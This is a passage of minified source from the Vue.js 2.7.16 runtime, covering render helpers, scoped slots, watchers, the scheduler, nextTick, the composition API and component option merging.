r&&i&&!g.keyCodes[t]?gt(r,i):n?gt(n,e):i?Q(i)!==t:void 0===e}function bt(i,r,o,s,a){if(o&&U(o)){$(o)&&(o=L(o));var e,l=void 0;for(e in o)!function(t){l="class"===t||"style"===t||E(t)?i:(e=i.attrs&&i.attrs.type,s||g.mustUseProp(r,e,t)?i.domProps||(i.domProps={}):i.attrs||(i.attrs={}));var e=j(t),n=Q(t);e in l||n in l||(l[t]=o[t],a&&((i.on||(i.on={}))["update:".concat(t)]=function(e){o[t]=e}))}(e)}return i}function wt(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t||Tt(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),i}function xt(e,t,n){return Tt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function Tt(e,t,n){if($(e))for(var i=0;i<e.length;i++)e[i]&&"string"!=typeof e[i]&&St(e[i],"".concat(t,"_").concat(i),n);else St(e,t,n)}function St(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function kt(e,t){if(t&&z(t)){var n,i=e.on=e.on?x({},e.on):{};for(n in t){var r=i[n],o=t[n];i[n]=r?[].concat(r,o):o}}return e}function Et(e,t,n,i){t=t||{$stable:!n};for(var r=0;r<e.length;r++){var o=e[r];$(o)?Et(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return i&&(t.$key=i),t}function jt(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i&&(e[t[n]]=t[n+1])}return e}function At(e,t){return"string"==typeof e?t+e:e}function Ot(e){e._o=xt,e._n=R,e._s=w,e._l=mt,e._t=vt,e._q=te,e._i=ne,e._m=wt,e._f=_t,e._k=yt,e._b=bt,e._v=je,e._e=ke,e._u=Et,e._g=kt,e._d=jt,e._p=At}function Ct(e,t){if(!e||!e.length)return{};for(var n,i={},r=0,o=e.length;r<o;r++){var s=e[r],a=s.data;a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,s.context!==t&&s.fnContext!==t||!a||null==a.slot?(i.default||(i.default=[])).push(s):(a=i[a=a.slot]||(i[a]=[]),"template"===s.tag?a.push.apply(a,s.children||[]):a.push(s))}for(n in i)i[n].every(Pt)&&delete i[n];return i}function Pt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ft(e){return e.isComment&&e.asyncFactory}function Rt(e,t,n,i){var r,o,s=0<Object.keys(n).length,a=t?!!t.$stable:!s,l=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&i&&i!==N&&l===i.$key&&!s&&!i.$hasNormal)return i;for(var c in r={},t)t[c]&&"$"!==c[0]&&(r[c]=function(i,e,t,r){function n(){var e=v,t=(Se(i),arguments.length?r.apply(null,arguments):r({})),n=(t=t&&"object"==typeof t&&!$(t)?[t]:dt(t))&&t[0];return Se(e),t&&(!n||1===t.length&&n.isComment&&!Ft(n))?void 0:t}return r.proxy&&Object.defineProperty(e,t,{get:n,enumerable:!0,configurable:!0}),n}(e,n,c,t[c]))}else r={};for(o in n)o in r||(r[o]=function(e,t){return function(){return e[t]}}(n,o));return t&&Object.isExtensible(t)&&(t._normalized=r),u(r,"$stable",a),u(r,"$key",l),u(r,"$hasNormal",s),r}function Mt(n){return{get attrs(){var e;return n._attrsProxy||(u(e=n._attrsProxy={},"_v_attr_proxy",!0),It(e,n.$attrs,N,n,"$attrs")),n._attrsProxy},get listeners(){return n._listenersProxy||It(n._listenersProxy={},n.$listeners,N,n,"$listeners"),n._listenersProxy},get slots(){return(e=n)._slotsProxy||Lt(e._slotsProxy={},e.$scopedSlots),e._slotsProxy;var e},emit:Z(n.$emit,n),expose:function(t){t&&Object.keys(t).forEach(function(e){return tt(n,t,e)})}}}function It(e,t,n,i,r){var o,s=!1;for(o in t)o in e?t[o]!==n[o]&&(s=!0):(s=!0,function(e,t,n,i){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[i][t]}})}(e,o,i,r));for(o in e)o in t||(s=!0,delete e[o]);return s}function Lt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Dt(){var e=v;return e._setupContext||(e._setupContext=Mt(e))}var Nt,d,$t=null;function Vt(e,t){return U(e=e.__esModule||we&&"Module"===e[Symbol.toStringTag]?e.default:e)?t.extend(e):e}function Bt(e){if($(e))for(var t=0;t<e.length;t++){var n=e[t];if(B(n)&&(B(n.componentOptions)||Ft(n)))return n}}function Ut(e,t){Nt.$on(e,t)}function zt(e,t){Nt.$off(e,t)}function qt(t,n){var i=Nt;return function e(){null!==n.apply(null,arguments)&&i.$off(t,e)}}function Ht(e,t,n){ct(t,n||{},Ut,zt,qt,Nt=e),Nt=void 0}Yt.prototype.run=function(e){if(this.active){var t=d;try{return d=this,e()}finally{d=t}}},Yt.prototype.on=function(){d=this},Yt.prototype.off=function(){d=this.parent},Yt.prototype.stop=function(e){if(this.active){for(var t=void 0,n=void 0,t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.detached||!this.parent||e||(e=this.parent.scopes.pop())&&e!==this&&((this.parent.scopes[this.index]=e).index=this.index),this.parent=void 0,this.active=!1}};var Wt=Yt;function Yt(e){this.detached=e=void 0===e?!1:e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=d,!e&&d&&(this.index=(d.scopes||(d.scopes=[])).push(this)-1)}function Kt(){return d}var Xt=null;function Gt(e){var t=Xt;return Xt=e,function(){Xt=t}}function Jt(e){for(;e=e&&e.$parent;)if(e._inactive)return 1}function Qt(e,t){if(t){if(e._directInactive=!1,Jt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Qt(e.$children[n]);y(e,"activated")}}function y(e,t,n,i){void 0===i&&(i=!0),Me();var r=v,o=d,s=(i&&Se(e),e.$options[t]),a="".concat(t," hook");if(s)for(var l=0,c=s.length;l<c;l++)X(s[l],e,n||null,e,a);e._hasHookEvent&&e.$emit("hook:"+t),i&&(Se(r),o)&&o.on(),Ie()}function Zt(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id}var en,f=[],tn=[],nn={},rn=!1,on=!1,sn=0,an=0,ln=Date.now;s&&!he&&(en=window.performance)&&"function"==typeof en.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return en.now()});function cn(){var e,t;for(an=ln(),on=!0,f.sort(Zt),sn=0;sn<f.length;sn++)(e=f[sn]).before&&e.before(),t=e.id,nn[t]=null,e.run();for(var n=tn.slice(),i=f.slice(),r=(sn=f.length=tn.length=0,rn=on=!(nn={}),n),o=0;o<r.length;o++)r[o]._inactive=!0,Qt(r[o],!0);for(var s=i,a=s.length;a--;){var l=s[a],c=l.vm;c&&c._watcher===l&&c._isMounted&&!c._isDestroyed&&y(c,"updated")}Oe(),ye&&g.devtools&&ye.emit("flush")}function un(e){var t=e.id;if(null==nn[t]&&(e!==h.target||!e.noRecurse)){if(nn[t]=!0,on){for(var n=f.length-1;sn<n&&f[n].id>e.id;)n--;f.splice(n+1,0,e)}else f.push(e);rn||(rn=!0,On(cn))}}var hn="watcher",dn="".concat(hn," callback"),fn="".concat(hn," getter"),pn="".concat(hn," cleanup");function mn(e,t){return _n(e,null,{flush:"post"})}var vn={};function _n(e,t,n){var n=void 0===n?N:n,i=n.immediate,r=n.deep,o=n.flush,o=void 0===o?"pre":o;n.onTrack,n.onTrigger;function s(e,t,n){return e=X(e,null,n=void 0===n?null:n,d,t),r&&e&&e.__ob__&&e.__ob__.dep.depend(),e}var a,l,c,u,h,d=v,f=!1,p=!1,m=(_(e)?(c=function(){return e.value},f=Je(e)):Ge(e)?(c=function(){return e.__ob__.dep.depend(),e},r=!0):c=$(e)?(p=!0,f=e.some(function(e){return Ge(e)||Je(e)}),function(){return e.map(function(e){return _(e)?e.value:Ge(e)?(e.__ob__.dep.depend(),Un(e)):D(e)?s(e,fn):void 0})}):D(e)?t?function(){return s(e,fn)}:function(){if(!d||!d._isDestroyed)return a&&a(),s(e,hn,[m])}:H,t&&r&&(l=c,c=function(){return Un(l())}),function(e){a=u.onStop=function(){s(e,pn)}});return W()?(m=H,t?i&&s(t,dn,[c(),p?[]:void 0,m]):c(),H):((u=new qn(v,c,H,{lazy:!0})).noRecurse=!t,h=p?[]:vn,u.run=function(){var e;u.active&&(t?(e=u.get(),(r||f||(p?e.some(function(e,t){return re(e,h[t])}):re(e,h)))&&(a&&a(),s(t,dn,[e,h===vn?void 0:h,m]),h=e)):u.get())},"sync"===o?u.update=u.run:"post"===o?(u.post=!0,u.update=function(){return un(u)}):u.update=function(){var e;d&&d===v&&!d._isMounted?(e=d._preWatchers||(d._preWatchers=[])).indexOf(u)<0&&e.push(u):un(u)},t?i?u.run():h=u.get():"post"===o&&d?d.$once("hook:mounted",function(){return u.get()}):u.get(),function(){u.teardown()})}function gn(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function yn(e,t,n){Me();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var o=0;o<r.length;o++)try{if(!1===r[o].call(i,e,t,n))return}catch(e){bn(e,i,"errorCaptured hook")}}bn(e,t,n)}finally{Ie()}}function X(e,t,n,i,r){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&G(o)&&!o._handled&&(o.catch(function(e){return yn(e,i,r+" (Promise/async)")}),o._handled=!0)}catch(e){yn(e,i,r)}return o}function bn(e,t,n){if(g.errorHandler)try{return g.errorHandler.call(null,e,t,n)}catch(t){t!==e&&wn(t)}wn(e)}function wn(e){if(!s||"undefined"==typeof console)throw e;console.error(e)}var xn,Tn,Sn,kn,ge=!1,En=[],jn=!1;function An(){jn=!1;for(var e=En.slice(0),t=En.length=0;t<e.length;t++)e[t]()}function On(e,t){var n;if(En.push(function(){if(e)try{e.call(t)}catch(e){yn(e,t,"nextTick")}else n&&n(t)}),jn||(jn=!0,Tn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function o(n){return function(e,t){(t=void 0===t?v:t)&&((t=t.$options)[n]=di(t[n],e))}}"undefined"!=typeof Promise&&be(Promise)?(xn=Promise.resolve(),Tn=function(){xn.then(An),pe&&setTimeout(H)},ge=!0):he||"undefined"==typeof MutationObserver||!be(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString()?Tn=void 0!==ja&&be(ja)?function(){ja(An)}:function(){setTimeout(An,0)}:(Sn=1,Cn=new MutationObserver(An),kn=document.createTextNode(String(Sn)),Cn.observe(kn,{characterData:!0}),Tn=function(){Sn=(Sn+1)%2,kn.data=String(Sn)},ge=!0);var Cn=o("beforeMount"),Pn=o("mounted"),a=o("beforeUpdate"),Fn=o("updated"),Rn=o("beforeDestroy"),Mn=o("destroyed"),In=o("activated"),Ln=o("deactivated"),Dn=o("serverPrefetch"),Nn=o("renderTracked"),$n=o("renderTriggered"),Vn=o("errorCaptured"),Cn=Object.freeze({__proto__:null,version:"2.7.16",defineComponent:function(e){return e},ref:function(e){return et(e,!1)},shallowRef:function(e){return et(e,!0)},isRef:_,toRef:nt,toRefs:function(e){var t,n=$(e)?new Array(e.length):{};for(t in e)n[t]=nt(e,t);return n},unref:function(e){return _(e)?e.value:e},proxyRefs:function(e){if(Ge(e))return e;for(var t={},n=Object.keys(e),i=0;i<n.length;i++)tt(t,e,n[i]);return t},customRef:function(e){var t=new h,e=e(function(){t.depend()},function(){t.notify()}),n=e.get,i=e.set,e={get value(){return n()},set value(e){i(e)}};return u(e,Ze,!0),e},triggerRef:function(e){e.dep&&e.dep.notify()},reactive:function(e){return Xe(e,!1),e},isReactive:Ge,isReadonly:Qe,isShallow:Je,isProxy:function(e){return Ge(e)||Qe(e)},shallowReactive:Ke,markRaw:function(e){return Object.isExtensible(e)&&u(e,"__v_skip",!0),e},toRaw:function e(t){var n=t&&t.__v_raw;return n?e(n):t},readonly:ot,shallowReadonly:function(e){return st(e,!0)},computed:function(e,t){var n,i=D(e),r=i?(n=e,H):(n=e.get,e.set),o=W()?null:new qn(v,n,H,{lazy:!0}),e={effect:o,get value(){return o?(o.dirty&&o.evaluate(),h.target&&o.depend(),o.value):n()},set value(e){r(e)}};return u(e,Ze,!0),u(e,"__v_isReadonly",i),e},watch:_n,watchEffect:function(e,t){return _n(e,null,t)},watchPostEffect:mn,watchSyncEffect:function(e,t){return _n(e,null,{flush:"sync"})},EffectScope:Wt,effectScope:function(e){return new Wt(e)},onScopeDispose:function(e){d&&d.cleanups.push(e)},getCurrentScope:Kt,provide:function(e,t){v&&(gn(v)[e]=t)},inject:function(e,t,n){void 0===n&&(n=!1);var i,r=v;if(r)return(i=r.$parent&&r.$parent._provided)&&e in i?i[e]:1<arguments.length?n&&D(t)?t.call(r):t:void 0},h:function(e,t,n){return pt(v,e,t,n,2,!0)},getCurrentInstance:function(){return v&&{proxy:v}},useSlots:function(){return Dt().slots},useAttrs:function(){return Dt().attrs},useListeners:function(){return Dt().listeners},mergeDefaults:function(e,t){var n,i=$(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(n in t){var r=i[n];r?$(r)||D(r)?i[n]={type:r,default:t[n]}:r.default=t[n]:null===r&&(i[n]={default:t[n]})}return i},nextTick:On,set:We,del:Ye,useCssModule:function(e){return N},useCssVars:function(r){var o;s&&(o=v)&&mn(function(){var e=o.$el,t=r(o,o._setupProxy);if(e&&1===e.nodeType){var n,i=e.style;for(n in t)i.setProperty("--".concat(n),t[n])}})},defineAsyncComponent:function(e){function i(){var t;return c||(t=c=n().catch(function(n){if(n=n instanceof Error?n:new Error(String(n)),l)return new Promise(function(e,t){l(n,function(){return e((u++,c=null,i()))},function(){return t(n)},u+1)});throw n}).then(function(e){return t!==c&&c?c:e=e&&(e.__esModule||"Module"===e[Symbol.toStringTag])?e.default:e}))}var n=(e=D(e)?{loader:e}:e).loader,t=e.loadingComponent,r=e.errorComponent,o=e.delay,s=void 0===o?200:o,a=e.timeout,l=(e.suspensible,e.onError),c=null,u=0;return function(){return{component:i(),delay:s,timeout:a,error:r,loading:t}}},onBeforeMount:Cn,onMounted:Pn,onBeforeUpdate:a,onUpdated:Fn,onBeforeUnmount:Rn,onUnmounted:Mn,onActivated:In,onDeactivated:Ln,onServerPrefetch:Dn,onRenderTracked:Nn,onRenderTriggered:$n,onErrorCaptured:function(e,t){Vn(e,t=void 0===t?v:t)}}),Bn=new Te;function Un(e){return function e(t,n){var i,r,o=$(t);if(!(!o&&!U(t)||t.__v_skip||Object.isFrozen(t)||t instanceof Y)){if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(o)for(i=t.length;i--;)e(t[i],n);else if(_(t))e(t.value,n);else for(i=(r=Object.keys(t)).length;i--;)e(t[r[i]],n)}}(e,Bn),Bn.clear(),e}var zn=0,qn=(Wn.prototype.get=function(){Me(this);var e,t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;yn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Un(e),Ie(),this.cleanupDeps()}return e},Wn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t))||e.addSub(this)},Wn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Wn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():un(this)},Wn.prototype.run=function(){var e,t,n;this.active&&((e=this.get())!==this.value||U(e)||this.deep)&&(t=this.value,this.value=e,this.user?(n='callback for watcher "'.concat(this.expression,'"'),X(this.cb,this.vm,[e,t],this.vm,n)):this.cb.call(this.vm,e,t))},Wn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Wn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Wn.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&J(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},Wn),Hn={enumerable:!0,configurable:!0,get:H,set:H};function Wn(e,t,n,i,r){var o,s;o=this,(s=void 0===(s=d&&!d._vm?d:e?e._scope:void 0)?d:s)&&s.active&&s.effects.push(o),(this.vm=e)&&r&&(e._watcher=this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++zn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Te,this.newDepIds=new Te,this.expression="",D(t)?this.getter=t:(this.getter=function(e){var n;if(!ce.test(e))return n=e.split("."),function(e){for(var t=0;t<n.length;t++){if(!e)return;e=e[n[t]]}return e}}(t),this.getter||(this.getter=H)),this.value=this.lazy?void 0:this.get()}function Yn(e,t,n){Hn.get=function(){return this[t][n]},Hn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Hn)}function Kn(e){var t=e.$options;if(t.props){var n,i,r,o=e,s=t.props,a=o.$options.propsData||{},l=o._props=Ke({}),c=o.$options._propKeys=[];for(n in o.$parent&&Be(!1),s)i=n,r=void 0,c.push(i),r=_i(i,s,a,o),He(l,i,r,void 0,!0),i in o||Yn(o,"_props",i);Be(!0)}var u=e,h=u.$options,d=h.setup;if(d){var f=u._setupContext=Mt(u),p=(Se(u),Me(),X(d,null,[u._props||Ke({}),f],u,"setup"));if(Ie(),Se(),D(p))h.render=p;else if(U(p))if((u._setupState=p).__sfc){var m=u._setupProxy={};for(v in p)"__sfc"!==v&&tt(m,p,v)}else for(var v in p)le(v)||tt(u,p,v)}if(t.methods){var _,g=e,y=t.methods;for(_ in g.$options.props,y)g[_]="function"!=typeof y[_]?H:Z(y[_],g)}if(t.data){var b=e,d=b.$options.data;z(d=b._data=D(d)?function(e,t){Me();try{return e.call(t,t)}catch(e){return yn(e,t,"data()"),{}}finally{Ie()}}(d,b):d||{})||(d={});for(var w=Object.keys(d),x=b.$options.props,T=(b.$options.methods,w.length);T--;){var S=w[T];x&&q(x,S)||le(S)||Yn(b,"_data",S)}(d=K(d))&&d.vmCount++}else(f=K(e._data={}))&&f.vmCount++;if(t.computed){var k=e,E=t.computed,j,A=k._computedWatchers=Object.create(null),O=W();for(j in E){var C=E[j],L=D(C)?C:C.get;O||(A[j]=new qn(k,L||H,H,Xn)),j in k||Gn(k,j,C)}}if(t.watch&&t.watch!==ve){var P,F=e,R=t.watch;for(P in R){var M=R[P];if($(M))for(var I=0;I<M.length;I++)Zn(F,P,M[I]);else Zn(F,P,M)}}}var Xn={lazy:!0};function Gn(e,t,n){var i=!W();D(n)?(Hn.get=i?Jn(t):Qn(n),Hn.set=H):(Hn.get=n.get?i&&!1!==n.cache?Jn(t):Qn(n.get):H,Hn.set=n.set||H),Object.defineProperty(e,t,Hn)}function Jn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),h.target&&e.depend(),e.value}}function Qn(e){return function(){return e.call(this,this)}}function Zn(e,t,n,i){return"string"==typeof(n=z(n)?(i=n).handler:n)&&(n=e[n]),e.$watch(t,n,i)}function ei(e,t){if(e){for(var n=Object.create(null),i=we?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var o,s=i[r];"__ob__"!==s&&((o=e[s].from)in t._provided?n[s]=t._provided[o]:"default"in e[s]&&(o=e[s].default,n[s]=D(o)?o.call(t):o))}return n}}var ti=0;function ni(r){var e,t,n=r.options;return r.super&&(e=ni(r.super))!==r.superOptions&&(r.superOptions=e,(t=function(){var e,t,n=r.options,i=r.sealedOptions;for(t in n)n[t]!==i[t]&&(e=e||{},e[t]=n[t]);return e}())&&x(r.extendOptions,t),(n=r.options=mi(e,r.extendOptions)).name)&&(n.components[n.name]=r),n}function ii(e,t,n,r,i){var o,s=this,a=i.options,i=(q(r,"_uid")?(o=Object.create(r))._original=r:r=(o=r)._original,!0===a._compiled),l=!i;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||N,this.injections=ei(a.inject,r),this.slots=function(){return s.$slots||Rt(r,e.scopedSlots,s.$slots=Ct(n,r)),s.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Rt(r,e.scopedSlots,this.slots())}}),i&&(this.$options=a,this.$slots=this.slots(),this.$scopedSlots=Rt(r,e.scopedSlots,this.$slots)),a._scopeId?this._c=function(e,t,n,i){e=pt(o,e,t,n,i,l);return e&&!$(e)&&(e.fnScopeId=a._scopeId,e.fnContext=r),e}:this._c=function(e,t,n,i){return pt(o,e,t,n,i,l)}}function ri(e,t,n,i){e=Ae(e);return e.fnContext=n,e.fnOptions=i,t.slot&&((e.data||(e.data={})).slot=t.slot),e}function oi(e,t){for(var n in t)e[j(n)]=t[n]}function si(e){return e.name||e.__name||e._componentTag}Ot(ii.prototype);var ai={init:function(e,t){var n,i,r;e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive?ai.prepatch(e,e):(e.componentInstance=(i={_isComponent:!0,_parentVnode:n=e,parent:Xt},B(r=n.data.inlineTemplate)&&(i.render=r.render,i.staticRenderFns=r.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions,i=t.componentInstance=e.componentInstance,r=n.propsData,e=n.listeners,n=n.children,o=t.data.scopedSlots,s=i.$scopedSlots,s=!!(o&&!o.$stable||s!==N&&!s.$stable||o&&i.$scopedSlots.$key!==o.$key||!o&&i.$scopedSlots.$key),o=!!(n||i.$options._renderChildren||s),s=i.$vnode,a=(i.$options._parentVnode=t,i.$vnode=t,i._vnode&&(i._vnode.parent=t),i.$options._renderChildren=n,t.data.attrs||N),s=(i._attrsProxy&&It(i._attrsProxy,a,s.data&&s.data.attrs||N,i,"$attrs")&&(o=!0),i.$attrs=a,e=e||N,i.$options._parentListeners);if(i._listenersProxy&&It(i._listenersProxy,e,s||N,i,"$listeners"),i.$listeners=i.$options._parentListeners=e,Ht(i,e,s),r&&i.$options.props){Be(!1);for(var l=i._props,c=i.$options._propKeys||[],u=0;u<c.length;u++){var h=c[u],d=i.$options.props;l[h]=_i(h,d,r,i)}Be(!0),i.$options.propsData=r}o&&(i.$slots=Ct(n,t.context),i.$forceUpdate())},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,y(n,"mounted")),e.data.keepAlive&&(t._isMounted?(n._inactive=!1,tn.push(n)):Qt(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Jt(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);y(t,"deactivated")}}(t,!0):t.$destroy())}},li=Object.keys(ai);function ci(a,e,t,n,i){if(!V(a)){var r,o=t.$options._base;if("function"==typeof(a=U(a)?o.extend(a):a)){if(V(a.cid)&&(E=r=a,j=o,void 0===(a=!0===E.error&&B(E.errorComp)?E.errorComp:B(E.resolved)?E.resolved:((A=$t)&&B(E.owners)&&-1===E.owners.indexOf(A)&&E.owners.push(A),!0===E.loading&&B(E.loadingComp)?E.loadingComp:A&&!B(E.owners)?(O=E.owners=[A],C=!0,F=P=null,A.$on("hook:destroyed",function(){return J(O,A)}),R=function(e){for(var t=0,n=O.length;t<n;t++)O[t].$forceUpdate();e&&(O.length=0,null!==P&&(clearTimeout(P),P=null),null!==F)&&(clearTimeout(F),F=null)},o=ie(function(e){E.resolved=Vt(e,j),C?O.length=0:R(!0)}),M=ie(function(e){B(E.errorComp)&&(E.error=!0,R(!0))}),U(I=E(o,M))&&(G(I)?V(E.resolved)&&I.then(o,M):G(I.component)&&(I.component.then(o,M),B(I.error)&&(E.errorComp=Vt(I.error,j)),B(I.loading)&&(E.loadingComp=Vt(I.loading,j),0===I.delay?E.loading=!0:P=setTimeout(function(){P=null,V(E.resolved)&&V(E.error)&&(E.loading=!0,R(!1))},I.delay||200)),B(I.timeout))&&(F=setTimeout(function(){F=null,V(E.resolved)&&M(null)},I.timeout))),C=!1,E.loading?E.loadingComp:E.resolved):void 0))))return o=r,I=e,x=t,T=n,S=i,(k=ke()).asyncFactory=o,k.asyncMeta={data:I,context:x,children:T,tag:S},k;e=e||{},ni(a),B(e.model)&&(o=a.options,x=e,T=o.model&&o.model.prop||"value",o=o.model&&o.model.event||"input",(x.attrs||(x.attrs={}))[T]=x.model.value,T=x.on||(x.on={}),S=T[o],x=x.model.callback,B(S)?($(S)?-1===S.indexOf(x):S!==x)&&(T[o]=[x].concat(S)):T[o]=x);k=function(e){var t=a.options.props;if(!V(t)){var n={},i=e.attrs,r=e.props;if(B(i)||B(r))for(var o in t){var s=Q(o);ht(n,r,o,s,!0)||ht(n,i,o,s,!1)}return n}}(e);if(!0!==a.options.functional){for(var o=e.on,s=(e.on=e.nativeOn,!0===a.options.abstract&&(s=e.slot,e={},s)&&(e.slot=s),e),l=s.hook||(s.hook={}),c=0;c<li.length;c++){var u=li[c],h=l[u],d=ai[u];h===d||h&&h._merged||(l[u]=h?function(n,i){function e(e,t){n(e,t),i(e,t)}return e._merged=!0,e}(d,h):d)}var f=si(a.options)||i;return new Y("vue-component-".concat(a.cid).concat(f?"-".concat(f):""),e,void 0,void 0,void 0,t,{Ctor:a,propsData:k,listeners:o,tag:i,children:n},r)}var f=a,L=k,p=e,o=t,i=n,m=f.options,v={},_=m.props;if(B(_))for(var g in _)v[g]=_i(g,_,L||N);else B(p.attrs)&&oi(v,p.attrs),B(p.props)&&oi(v,p.props);var y=new ii(p,v,i,o,f);if((i=m.render.call(null,y._c,y))instanceof Y)return ri(i,p,y.parent,m);if($(i)){for(var b=dt(i)||[],D=new Array(b.length),w=0;w<b.length;w++)D[w]=ri(b[w],p,y.parent,m);return D}}}var x,T,S,k,E,j,A,O,C,P,F,R,M,I}var Pn=H,T=g.optionMergeStrategies;function ui(e,t,n){if(void 0===n&&(n=!0),t)for(var i,r,o,s=we?Reflect.ownKeys(t):Object.keys(t),a=0;a<s.length;a++)"__ob__"!==(i=s[a])&&(r=e[i],o=t[i],n&&q(e,i)?r!==o&&z(r)&&z(o)&&ui(r,o):We(e,i,o));return e}function hi(n,i,r){return r?function(){var e=D(i)?i.call(r,r):i,t=D(n)?n.call(r,r):n;return e?ui(e,t):t}:i?n?function(){return ui(D(i)?i.call(this,this):i,D(n)?n.call(this,this):n)}:i:n}function di(e,t){t=t?e?e.concat(t):$(t)?t:[t]:e;return t&&function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(t)}function fi(e,t,n,i){e=Object.create(e||null);return t?x(e,t):e}T.data=function(e,t,n){return n?hi(e,t,n):t&&"function"!=typeof t?e:hi(e,t)},t.forEach(function(e){T[e]=di}),se.forEach(function(e){T[e+"s"]=fi}),T.watch=function(e,t,n,i){if(e===ve&&(e=void 0),!(t=t===ve?void 0:t))return Object.create(e||null);if(!e)return t;var r,o={};for(r in x(o,e),t){var s=o[r],a=t[r];s&&!$(s)&&(s=[s]),o[r]=s?s.concat(a):$(a)?a:[a]}return o},T.props=T.methods=T.inject=T.computed=function(e,t,n,i){var r;return e?(x(r=Object.create(null),e),t&&x(r,t),r):t},T.provide=function(t,n){return t?function(){var e=Object.create(null);return ui(e,D(t)?t.call(this):t),n&&ui(e,D(n)?n.call(this):n,!1),e}:n};var pi=function(e,t){return void 0===t?e:t};function mi(n,i,r){var e=i=D(i)?i.options:i,t=e.props;if(t){var o,s,a={};if($(t))for(o=t.length;o--;)"string"==typeof(s=t[o])&&(a[j(s)]={type:null});else if(z(t))for(var l in t)s=t[l],a[j(l)]=z(s)?s:{type:s};e.props=a}var e=i,c=e.inject;if(c){var u=e.inject={};if($(c))for(var h=0;h<c.length;h++)u[c[h]]={from:c[h]};else if(z(c))for(var d in c){var f=c[d];u[d]=z(f)?x({from:d},f):{from:f}}}var p=i.directives;if(p)for(var m in p){var v=p[m];D(v)&&(p[m]={bind:v,update:v})}if(!i._base&&(i.extends&&(n=mi(n,i.extends,r)),i.mixins))for(var _=0,g=i.mixins.length;_<g;_++)n=mi(n,i.mixins[_],r);var y,b={};for(y in n)w(y);for(y in i)q(n,y)||w(y);function w(e){var t=T[e]||pi;b[e]=t(n[e],i[e],r,e)}return b}function vi(e,t,n){var i;if("string"==typeof n)return q(e=e[t],n)?e[n]:q(e,t=j(n))?e[t]:!q(e,i=F(t))&&(e[n]||e[t])||e[i]}function _i(e,t,n,i){var t=t[e],r=!q(n,e),n=n[e],o=xi(Boolean,t.type);return-1<o&&(r&&!q(t,"default")?n=!1:""!==n&&n!==Q(e)||!((r=xi(String,t.type))<0||o<r)||(n=!0)),void 0===n&&(n=function(e,t,n){var i;if(q(t,"default"))return i=t.default,e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:D(i)&&"Function"!==bi(t.type)?i.call(e):i}(i,t,e),o=Ve,Be(!0),K(n),Be(o)),n}var gi,yi=/^\s*function (\w+)/;function bi(e){e=e&&e.toString().match(yi);return e?e[1]:""}function wi(e,t){return bi(e)===bi(t)}function xi(e,t){if(!$(t))return wi(t,e)?0:-1;for(var 